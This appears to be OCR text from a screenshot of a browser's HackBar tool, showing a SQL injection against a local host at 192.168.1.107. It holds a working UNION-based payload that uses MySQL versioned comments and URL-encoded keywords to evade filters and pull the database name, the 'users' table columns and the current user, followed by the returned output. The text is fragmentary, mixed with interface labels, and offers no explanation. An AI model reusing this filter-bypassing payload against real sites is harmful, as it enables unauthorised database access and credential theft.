 192.168.1.107/sql.php?id=-19
192.168.1.107/sql.php?id=-1 /*!50000/*--*//**//*!Union/*--*/*//**//*!(Select database/**/(/**/),
百度 <C
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.1.107/sql.php?id=-1
/*!50000/*--*//**//*!%55nion/*--*/*//**//*!(%53elect database/**/(/**/),group_concat(concat_ws(0x23,column_name)),user/**/(/**/)
from information_schema.columns where table_name='users')/*--*/*/ limit 0,1-- -
Enable Post data Enable Referrer
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾ Live HTTP headers
security
id,username,password
root@localhost